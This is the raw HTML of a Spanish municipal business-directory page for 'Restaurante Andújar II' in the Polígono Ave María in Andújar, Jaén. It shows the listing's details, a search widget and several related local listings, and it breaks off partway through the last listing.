        <section role="itempagemapheader" class="pf-itempage-mapheader"><div class="pfheaderbarshadow2"></div><div id="item-map-page"></div></section><div class="pf-fullwidth pf-itempage-br-xm"><div class="pf-container"><div class="pf-row"><div class="col-lg-12"><div class="pf-breadcrumbs pf-breadcrumbs-special"><ul id="pfcrumbs" class="" ><li><a href="https://invertirenandujar.com/">Home</a></li><li><a href="https://invertirenandujar.com/empresas/servicios/" title="View all posts in Servicios">Servicios</a></li><li><a href="https://invertirenandujar.com/empresa/restaurante-andujar-ii/" title="Restaurante Andújar II">Restaurante Andújar II</a></li></ul></div></div></div></div></div><section role="main" class="pf-itempage-maindiv pf-itempage-listing-details"><div class="pf-container clearfix"><div class="pf-row clearfix"><div class="col-lg-9 col-md-8 col-sm-12 col-xs-12"><div class="pf-item-title-bar"><h1 class="pf-item-title-text">Restaurante Andújar II</h1> <span class="pf-item-subtitle"> Andújar, Jaén, España</span></div><div class="pf-item-extitlebar"><div class="pf-itemdetail-pdate">Posted on octubre 24, 2017 / <strong><i class="fas fa-eye"></i> 909</strong> </div></div><div class="pf-itempagedetail-element pf-tabfirst "><div class="pf-itempage-firsttab"><div class="ui-tab1 uix-tabx-desc "><div class="pf-container"><div class="pf-row"><div class="col-lg-4"><section role="itempagedetails" class="pf-itempage-details-block pf-itempage-elements"><div class="pf-itempage-details"><div class="pfdetailitem-subelement pf-onlyitem clearfix">
								<span class="pf-ftitle">Actividad Empresarial : </span>
								<span class="pfdetail-ftext"><a href="https://invertirenandujar.com/empresas/servicios/">Servicios</a></span>
							</div><div class="pfdetailitem-subelement pf-onlyitem clearfix">
									<span class="pf-ftitle">Localización : </span>
									<span class="pfdetail-ftext"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/">Polígono Ave María</a></span>
								</div><div class="pfdetailitem-subelement pf-onlyitem clearfix">
								<span class="pf-ftitle">Estado : </span>
								<span class="pfdetail-ftext"><a href="https://invertirenandujar.com/estado/abierta/">Abierta</a></span>
							</div></div></section></div><div class="col-lg-8 pf-offsetarea"><section role="itempagedesc" class="pf-itempage-desc-block pf-itempage-elements"><div class="pf-itempage-desc descexpf"><p>Actividad empresarial relacionada con Servicios.</p>
</div></section></div></div></div></div></div></div><div class="pftabcontainer  pf-itempagedetail-element" data-lid="5714"><div class="ui-tabgroup"><input class="ui-tab2" type="radio" id="tgroup_f_tab2" name="tgroup_f" checked /><input class="ui-tab3" type="radio" id="tgroup_f_tab3" name="tgroup_f"  /><input class="ui-tab8" type="radio" id="tgroup_f_tab8" name="tgroup_f"  /><div class="ui-tabs"><label id="pfidplocation" class="ui-tab2 hidden-print" for="tgroup_f_tab2"><span class="pfitp-title">Ver en mapa</span></label><label id="pfidpstreetview" class="ui-tab3 hidden-print" for="tgroup_f_tab3"><span class="pfitp-title">Street View</span></label><label id="pfidpgallery" class="ui-tab8 hidden-print" for="tgroup_f_tab8"><span class="pfitp-title">Fotos</span></label></div><div class="ui-panels pftabsgroup"><div class="ui-tab2 "><section role="itempagemap" class="pf-itempage-maparea pf-itempage-elements"><div id="pf-itempage-header-map"></div></section></div><div class="ui-tab3 "><section role="itempagestmap" class="pf-itempage-stmaparea pf-itempage-elements"><div id="pf-itempage-header-streetview"></div></section></div><div class="ui-tab8 "><section role="itempagegallery" class="pf-itempage-gallery pf-itempage-elements"><div id="pf-itempage-gallery"><div class="visible-print"><img class='tns-lazy-img' src='https://invertirenandujar.com/wp-content/uploads/2017/10/restaurante-andujar-ii-848x566.jpg' data-src='https://invertirenandujar.com/wp-content/uploads/2017/10/restaurante-andujar-ii-848x566.jpg' alt='' /></div><ul id="pfitemdetail-slider" class="pointfinder-border-radius hidden-print" style='margin-bottom:0;' data-mes1="Previous (Left arrow key)" data-mes2="Next (Right arrow key)" data-tstyle="fade" data-autoplay="" data-autoheight="1" data-timer="300"><li class='item'><a href='https://invertirenandujar.com/wp-content/uploads/2017/10/restaurante-andujar-ii-848x566.jpg' class='mfp-image pfimage-linko'><img class='pointfinder-border-radius' src='https://invertirenandujar.com/wp-content/uploads/2017/10/restaurante-andujar-ii-848x566.jpg' data-src='https://invertirenandujar.com/wp-content/uploads/2017/10/restaurante-andujar-ii-848x566.jpg' alt='' /></a></li></ul></div></section></div></div></div></div><div class="pftrwcontainer hidden-print pf-itempagedetail-element pf-itempage-contactinfo pfnewbglppage"><div class="pfmaincontactinfo"><div class="ui-tab4 hidden-print"><section role="itempagesidebarinfo" class="pf-itempage-sidebarinfo pfpos2 pf-itempage-elements"><div id="pf-itempage-sidebarinfo side"><div class="pf-row clearfix"><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 pfcols"><div class="pf-itempage-sidebarinfo-photo"><a href="https://invertirenandujar.com/author/empr3sas-andu/"  class="pfcareauser"><img src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/images/empty_avatar.jpg"/></a></div><div class="pf-itempage-sidebarinfo-userdetails pfpos2">
                  <ul><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a href="https://invertirenandujar.com/author/empr3sas-andu/" target="_blank" rel="nofollow"><i class="fas fa-user"></i> Andújar Empresas</a></li><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a rel="nofollow" data-mxe="info@m2" data-mx="estudio.es" data-mxt="mailto" data-mxi="far fa-envelope"><i class="far fa-envelope"></i> info@m2</a> <a class="pfclicktoshowphone button">Click to see</a></li></ul></div></div><div class="col-lg-8 col-md-6 col-sm-6 col-xs-12 pfcols">
                        <div class="golden-forms">
                        <div id="pfmdcontainer-overlaynew" class="pftrwcontainer-overlay"></div>
                        <form id="pf-ajax-enquiry-form">
                        <div class="pfsearchformerrors"><ul></ul><a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a></div>
                        <div class="row"><div class="col6 first"><section><label class="lbl-ui"><input type="text" name="name" class="input" placeholder="Name  &amp; Surname"/></label></section></div><div class="col6 last"><section><label class="lbl-ui"><input type="tel" name="phone" class="input" placeholder="Phone Number"/></label></section>  </div></div>
                        <div class="row"><div class="col12"><section><label class="lbl-ui"><input type="email" name="email" class="input" placeholder="Email Address"/></label></section>  </div></div>
                        <section><label class="lbl-ui"><textarea name="msg" style="max-width:99.99%;" class="textarea no-resize" placeholder="Message" ></textarea></label></section>
                        <section>
                        <div style="position:relative;margin: 12px 0;">
                        <span class="goption upt">
                                          <label class="options">
                                              <input type="checkbox" id="pftermsofuser" name="pftermsofuser" value="1">
                                              <span class="checkbox"></span>
                                          </label>
                                          <label for="check1" class="upt1ch1">I have read the <a href="#" class="pftermshortc2"><strong> terms and conditions </strong></a> and accept them.</label>
                                      </span>
                                      </div>
                                      </section>
                        
                        <section><input type="hidden" name="itemid" class="input" value="5714"/><button id="pf-ajax-enquiry-button" class="button blue">Send Message</button></section>
                        </form>
                        </div>
                        </div></div></div></section></div></div>
                  </div></div><div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 hidden-print"><section role="itempagesidebar" class="pf-itempage-sidebar"><div id="pf-itempage-sidebar"><div class="sidebar-widget"><div class="pfwidgettitle"><div class="widgetheader">Buscar empresas</div></div><div id="pf_search_items_w-7" class="widget_pfitem_recent_entries"><div class="pfwidgetinner">              <form id="pointfinder-search-form-manual" method="get" action="https://invertirenandujar.com/" data-ajax="false">
              <div class="pfsearch-content golden-forms">
              <div class="pfsearchformerrors">
                <ul>
                </ul>
                <a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a>
              </div>
              <div class="pfsfield">
						<div id="jobskeyword_main" class="ui-widget">
						
						<label class="lbl-ui pflabelfixsearch pflabelfixsearchjobskeyword">
							<input type="text" name="jobskeyword" id="jobskeyword" class="input" placeholder="Empresa" />
						</label>    
						</div>                        
						</div><div class="pfsfield"><div id="field_listingtype_main"><label for="field_listingtype" class="lbl-ui select"><select  id="field_listingtype" name="field_listingtype" >	<option></option><option value="124" class="pfoptheader">Agricultura</option><option value="93" class="pfoptheader">Alimentación</option><option value="111" class="pfoptheader">Almacén</option><option value="118" class="pfoptheader">Animales</option><option value="91" class="pfoptheader">Automóvil</option><option value="123" class="pfoptheader">Construcción</option><option value="92" class="pfoptheader">Construcciones metálicas</option><option value="96" class="pfoptheader">Decoración</option><option value="117" class="pfoptheader">Hostelería</option><option value="119" class="pfoptheader">Juguetería</option><option value="99" class="pfoptheader">Logística</option><option value="97" class="pfoptheader">Negocios</option><option value="94" class="pfoptheader">Salud, bienestar y ocio</option><option value="114" class="pfoptheader">Se alquila</option><option value="116" class="pfoptheader">Se vende</option><option value="98" class="pfoptheader">Servicios</option><option value="113" class="pfoptheader">Siderometalurgia</option><option value="115" class="pfoptheader">Sin actividad</option><option value="95" class="pfoptheader">Tecnología</option><option value="90" class="pfoptheader">Textil</option><option value="112" class="pfoptheader">Toldos</option></select></label></div></div><div class="pfsfield"><div id="field527110067894682300000_main"><label for="field527110067894682300000" class="lbl-ui select"><select  id="field527110067894682300000" name="field527110067894682300000" >	<option></option><option value="105" class="pfoptheader">Parque Empresarial Europa</option><option value="127" class="pfoptheader">Parque Empresarial Innovandújar</option><option value="122" class="pfoptheader">Polígono Ave María</option><option value="126" class="pfoptheader">Polígono Brillante</option><option value="110" class="pfoptheader">Polígono Guadalquivir</option><option value="109" class="pfoptheader">Polígono La Estación</option><option value="107" class="pfoptheader">Polígono La Fundición</option><option value="120" class="pfoptheader">Polígono La Victoria</option><option value="108" class="pfoptheader">Polígono Miranda-La Ceca</option><option value="106" class="pfoptheader">Puerta de Córdoba</option></select></label></div></div><div class="pfsfield">
							<div id="pfwidgetmap" 
							data-mode="topmap" 
						    data-lat="0" 
				    		data-lng="0" 
				    		data-zoom="12" 
				    		data-zoomm="12" 
				    		data-zoommx="12" 
				    		data-mtype="1" 
				    		data-key="AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE" 
				    		data-hereappid="" 
							data-hereappcode="" 
							data-gldistance="10" 
							data-gldistanceunit="km" 
							data-gldistancepopup="1" 
							data-found=""  
							data-cluster="1" 
							data-clusterrad="100" 
							style="display:none;"></div>
							<div id="field296725954161956900000_main" class="pfwidgetgoogleaddon">	
								<div class="pflabelfixsearchmain">
									<div class="typeahead__container we-change-addr-input"><div class="typeahead__field"><span class="typeahead__query"><label class="pflabelfixsearch lbl-ui search"><input autocomplete="off" type="search" name="field296725954161956900000" id="field296725954161956900000" class="input" placeholder="Geolocalización:" /></label> </span></div></div>
									<input type="hidden" name="pointfinder_google_search_coord" id="pointfinder_google_search_coord" class="input" value="" />
									<input type="hidden" name="pointfinder_google_search_coord_unit" id="pointfinder_google_search_coord_unit" class="input" value="Km" />
									<a class="button" id="pf_search_geolocateme" title="Locate me!"><i class="far fa-compass pf-search-locatemebut"></i><div class="pf-search-locatemebutloading"></div></a>
									<a class="button" id="pf_search_geodistance" title="Distance"><i class="fas fa-cog"></i></a>
								</div>
							
								<div id="pointfinder_radius_search_mainerror" class="pointfinder-border-radius pointfinder-border-color"><div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>Please click to geolocate button to change this value.</div>
								<div id="pointfinder_radius_search_main" class="pointfinder-border-radius pointfinder-border-color">
								<div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>
									<label for="pointfinder_radius_search-view" class="pfrangelabel">Distance (Km) :</label>
									<input type="text" id="pointfinder_radius_search-view" class="slider-input" disabled="" style="width: 44%;">
									<input name="pointfinder_radius_search" id="pointfinder_radius_search-view2" type="hidden" class="pfignorevalidation" value="10">
									<input name="pointfinder_areatype" id="pointfinder_areatype" type="hidden" class="pfignorevalidation" value="">
									<div class="slider-wrapper">
										<div id="pointfinder_radius_search" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all ui-slider-pointfinder_radius_search">
											<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
											<span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span>
										</div>  
									</div>
									<input type="hidden" name="ne" id="pfw-ne" class="input" value="" />
									<input type="hidden" name="ne2" id="pfw-ne2" class="input" value="" />
									<input type="hidden" name="sw" id="pfw-sw" class="input" value="" />
									<input type="hidden" name="sw2" id="pfw-sw2" class="input" value="" />
								</div> 

							</div>                        
							</div><div id="pfsearchsubvalues"></div><input type="hidden" name="s" value=""/><input type="hidden" name="serialized" value="1"/><input type="hidden" name="action" value="pfs"/><a class="button pfsearch" id="pf-search-button-manual"><i class="fas fa-search"></i> SEARCH</a><a class="button pfsearch" id="pf-reset-button-manual">RESET</a>              </div>
              </form>
              </div></div></div></div></section></div></div><div class="pf-row clearfix">
    							<div class="col-lg-12">
    								<div class="pftrwcontainer hidden-print pf-itempagedetail-element pitempagedetail-relatedlistings">
    									<div class="pfitempagecontainerheader">Related Listings</div>
    									<div class="pfmaincontactinfo">
    										<section role="itempagedetails" class="pf-itempage-features-block pf-itempage-elements">
    											<div class="pf-itempage-features"><div class='pflistgridviewXWbDqpPSRKaV-container pflistgridviewgr-container'>
		    <div class="pfsearchresults pflistgridviewshowXWbDqpPSRKaV pflistgridview pflistgridview-static"><div class="pflistgridviewXWbDqpPSRKaV-content pflistcommonview-content" style="padding:0"  id="vc-images-carousel-feea4b4f1f346f71e87c5adbd14be380">
		                <div class="pfitemlists-content-elements pf4col owl-carousel owl-theme" id="feea4b4f1f346f71e87c5adbd14be380">
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6343" data-lat="38.02414524856781" data-lng="-4.053858518600464" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Escuela Municipal de Empresas" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/escuela-municipal-de-empresas-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/escuela-municipal-de-empresas.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/">Escuela Municipal de Empresas</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6343" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6343" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6244" data-lat="38.03039512084631" data-lng="-4.065819829702377" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Autocares Xauen Bus" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-xauen-bus/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-xauen-bus/">Autocares Xauen Bus</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6244" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6244" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6241" data-lat="38.03023032746932" data-lng="-4.063856452703476" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Transportes J Aguilera" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-j-aguilera/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-j-aguilera/">Transportes J Aguilera</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Estación" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-estacion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6241" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6241" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6224" data-lat="38.032562612254516" data-lng="-4.056776762008667" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Inferca" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/inferca/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/inferca/">Inferca</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Victoria" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-victoria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6224" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6224" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6220" data-lat="38.031738806854534" data-lng="-4.05801996588707" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Venta grifería" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/venta-griferia/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/venta-griferia/">Venta grifería</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Victoria" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-victoria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6220" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6220" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6214" data-lat="38.03290500498453" data-lng="-4.056684225797653" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Autocares Francisco Fernández SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-francisco-fernandez-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/autocares-francisco-fernandez-sl/">Autocares Francisco Fernández SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Victoria" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-victoria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6214" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6214" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6209" data-lat="38.03150035361486" data-lng="-4.067331254482269" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Alonso Zambrano Carrasco" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
